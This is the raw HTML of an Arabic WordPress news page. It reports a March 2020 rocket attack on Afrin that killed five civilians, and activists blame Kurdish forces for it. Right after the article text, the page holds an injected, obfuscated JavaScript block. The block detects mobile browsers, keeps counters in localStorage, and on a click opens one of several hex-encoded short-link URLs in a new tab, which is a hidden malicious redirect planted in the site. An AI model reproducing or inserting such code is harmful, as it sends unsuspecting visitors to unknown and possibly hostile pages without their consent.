 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://arabiansforum.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arabiansforum.net/wp-json/wp/v2/posts/1455" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arabiansforum.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://arabiansforum.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://arabiansforum.net/archives/1455" />
<link rel='shortlink' href='https://arabiansforum.net/?p=1455' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arabiansforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabiansforum.net%2Farchives%2F1455" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arabiansforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabiansforum.net%2Farchives%2F1455&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="خمسة قتلى بينهم طفل في قصف عفرين..والاشتباه ب&#8221;قسد&#8221;" />
<meta property="og:locale" content="ar" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://arabiansforum.net/wp-content/uploads/2020/03/قتلى-2.jpg" />
<meta property="og:image:url" content="https://arabiansforum.net/wp-content/uploads/2020/03/قتلى-2.jpg" />
<meta property="og:image:secure_url" content="https://arabiansforum.net/wp-content/uploads/2020/03/قتلى-2.jpg" />
<meta property="og:image:width" content="769" />
<meta property="og:image:height" content="438" />
<meta property="og:url" content="https://arabiansforum.net/archives/1455" />
<meta property="og:site_name" content="ملتقى العروبيين" />
<meta property="og:description" content="إستُهدفت مدينة عفرين شمالي غرب حلب ظهر الأربعاء، بأكثر من خمس قذائف صاروخية موقعة خمسة قتلى من المدنيين بينهم طفل وأكثر من 16 إصابة بعضها في حالة حرجة. وأفاد مراسل المدن &#8220;محمد أيوب&#8221; أن أماكن سقوط القذائف توزعت على مواقع مدنية وسط المدينة، حيث سقطت قذيفتان بالقرب من مشفى ديرسم في شارع الفيلات، وقذيفتان بالقرب &hellip;" />
<style></style><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://arabiansforum.net/wp-admin/admin-ajax.php" , "your_rating":"تقييمك:"};
/* ]]> */
</script>

<style>html:not(.dark-skin) .light-skin{--wmvp-playlist-head-bg: var(--brand-color);--wmvp-playlist-head-color: var(--bright-color);--wmvp-current-video-bg: #f2f4f5;--wmvp-current-video-color: #000;--wmvp-playlist-bg: #fff;--wmvp-playlist-color: #000;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(0,0,0,0.07);}</style><style>.dark-skin{--wmvp-playlist-head-bg: #131416;--wmvp-playlist-head-color: #fff;--wmvp-current-video-bg: #24262a;--wmvp-current-video-color: #fff;--wmvp-playlist-bg: #1a1b1f;--wmvp-playlist-color: #fff;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(255,255,255,0.05);}</style><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-site-verification" content="jtdQNnJ3_BlIg18b7QClpqejkiSuhgc-A8UTrzPkPzg"><link rel="icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-180x180.png" />
<meta name="msapplication-TileImage" content="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-270x270.png" />
</head>

<body id="tie-body" class="rtl post-template-default single single-post postid-1455 single-format-standard tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine2 is-lazyload is-thumb-overlay-disabled is-desktop is-header-layout-2 has-header-ad sidebar-left has-sidebar post-layout-3 wide-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_post_newsletter hide_read_next hide_related hide_post_authorbio hide_post_nav hide_back_top_button">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						الإثنين, فبراير 2 2026					</div>
					
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 15px; margin-bottom: 15px;">

			
			<a title="ملتقى العروبيين" href="https://arabiansforum.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arabiansforum.net/wp-content/uploads/2020/02/logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arabiansforum.net/wp-content/uploads/2020/02/logo.png" alt="ملتقى العروبيين" width="353" height="100" style="max-height:100px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51"><a href="https://arabiansforum.net/">الرئيسية</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://arabiansforum.net/archives/category/opinion-of-the-arabians-forum">رأي الملتقى</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://arabiansforum.net/archives/category/articles">مقالات</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-52 tie-current-menu"><a href="https://arabiansforum.net/archives/category/news">أخبار</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://arabiansforum.net/archives/category/followup">متابعات</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://arabiansforum.net/archives/category/reports-and-investigations">تقارير وتحقيقات</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://arabiansforum.net/archives/category/research-and-studies">أبحاث ودراسات</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://arabiansforum.net/archives/category/literature-and-culture">أدب وثقافة</a></li>
<li id="menu-item-44746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44746"><a href="https://arabiansforum.net/archives/category/our-memory">ذاكرتنا</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a>المزيد</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://arabiansforum.net/archives/category/conversations">حوارات</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://arabiansforum.net/archives/category/caricature">كاريكاتير</a></li>
	<li id="menu-item-14909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14909"><a href="https://arabiansforum.net/archives/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a3%d9%8a">مقالات الرأي</a></li>
	<li id="menu-item-59416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59416"><a href="https://arabiansforum.net/archives/category/%d8%a7%d8%b9%d8%b1%d9%81-%d8%b9%d8%af%d9%88%d9%83">اعرف عدوك</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://arabiansforum.net/photo-gallery">معرض الصور</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://arabiansforum.net/about-us">من نحن</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://arabiansforum.net/contact-us">تواصل معنا</a></li>
</ul>
</li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li> 	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		
			<div class="container fullwidth-entry-title-wrapper">
				<div class="container-wrapper fullwidth-entry-title">
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://arabiansforum.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">|</em><a href="https://arabiansforum.net/archives/category/news">أخبار</a><em class="delimiter">|</em><span class="current">خمسة قتلى بينهم طفل في قصف عفرين..والاشتباه ب&#8221;قسد&#8221;</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/arabiansforum.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0623\u062e\u0628\u0627\u0631","@id":"https:\/\/arabiansforum.net\/archives\/category\/news"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">
			خمسة قتلى بينهم طفل في قصف عفرين..والاشتباه ب&#8221;قسد&#8221;		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">مارس 19, 2020</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 668 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


				</div>
			</div>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="769" height="438" src="[data-uri]" class="attachment-jannah-image-post size-jannah-image-post lazy-img wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" data-src="https://arabiansforum.net/wp-content/uploads/2020/03/قتلى-2.jpg" /></figure></div></div>

		<div class="entry-content entry clearfix">

			
			<p style="text-align: justify;">إستُهدفت مدينة عفرين شمالي غرب حلب ظهر الأربعاء، بأكثر من خمس قذائف صاروخية موقعة خمسة قتلى من المدنيين بينهم طفل وأكثر من 16 إصابة بعضها في حالة حرجة.</p>
<p style="text-align: justify;">وأفاد مراسل المدن &#8220;محمد أيوب&#8221; أن أماكن سقوط القذائف توزعت على مواقع مدنية وسط المدينة، حيث سقطت قذيفتان بالقرب من مشفى ديرسم في شارع الفيلات، وقذيفتان بالقرب من مشفى الشفاء القريب من شارع المازوت، وقذيفة على شارع المازوت. ونتج عنها أضرار مادية كبيرة في المحال التجارية القريبة من الموقع.</p>
<p style="text-align: justify;">ووجه نشطاء أصابع الاتهام مباشرة لوحدات حماية الشعب الكردية التابعة لقوات سوريا الديموقراطية، التي طالما استهدفت مدن وبلدات الشمال السوري في منطقتي درع الفرات وغصن الزيتون، وغالبا ما تبنت عمليات القصف مدعية استهدافها مقرات عسكرية ومسلحين تابعين للمعارضة.</p>
<p style="text-align: justify;">بدورها، قامت المدفعية التركية بقصف مناطق واقعة تحت سيطرة قسد على الفور، واستهدف القصف كلاً من قرية مرعناز ومطار منغ العسكري وبعض المواقع المحيطة بمدينة تل رفعت. وسُمع صوت طيران استطلاع في اجواء مدينة أعزاز يعتقد أنه تابع للجيش التركي.</p>
<p style="text-align: justify;">وسبق أن قصفت الوحدات الكردية عفرين بالقذائف الصاروخية. وأدى القصف على مدارس متعددة قبل حوالي الشهر إلى مقتل طالب وامرأة حامل في شهرها السابع مع جنينها وابنها البالغ من العمر ثلاثة سنوات، إضافة الى اضرار مادية كبيرة في منازل المدنيين والمدارس.</p>
<p style="text-align: justify;"><strong>المصدر: </strong><strong>المدن</strong></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x4f\x49\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x76\x76\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x47\x65\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x47\x49\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x71\x6b\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x68\x65\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x42\x70\x46\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x77\x4e\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x6c\x6c\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x7a\x45\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<div class="pld-like-dislike-wrap pld-template-1">
    <div class="pld-like-wrap  pld-common-wrap">
    <a href="javascript:void(0)" class="pld-like-trigger pld-like-dislike-trigger  " title="" data-post-id="1455" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="pld-like-count-wrap pld-count-wrap">    </span>
</div><div class="pld-dislike-wrap  pld-common-wrap">
    <a href="javascript:void(0)" class="pld-dislike-trigger pld-like-dislike-trigger  " title="" data-post-id="1455" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="pld-dislike-count-wrap pld-count-wrap"></span>
</div></div>
			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://arabiansforum.net/archives/tag/%d8%a7%d9%84%d8%b4%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%b3%d9%88%d8%b1%d9%8a" rel="tag">الشمال السوري</a> <a href="https://arabiansforum.net/archives/tag/%d8%a7%d9%84%d9%85%d8%af%d9%81%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%aa%d8%b1%d9%83%d9%8a%d8%a9" rel="tag">المدفعية التركية</a> <a href="https://arabiansforum.net/archives/tag/%d8%a7%d9%84%d9%88%d8%ad%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d9%83%d8%b1%d8%af%d9%8a%d8%a9" rel="tag">الوحدات الكردية</a> <a href="https://arabiansforum.net/archives/tag/%d8%b3%d9%88%d8%b1%d9%8a%d8%a7" rel="tag">سوريا</a> <a href="https://arabiansforum.net/archives/tag/%d8%b5%d8%b1%d8%a7%d8%b9" rel="tag">صراع</a> <a href="https://arabiansforum.net/archives/tag/%d8%b9%d9%81%d8%b1%d9%8a%d9%86" rel="tag">عفرين</a> <a href="https://arabiansforum.net/archives/tag/%d9%82%d8%b0%d8%a7%d8%a6%d9%81" rel="tag">قذائف</a> <a href="https://arabiansforum.net/archives/tag/%d9%82%d8%b3%d8%af" rel="tag">قسد</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">مارس 19, 2020</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 668 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
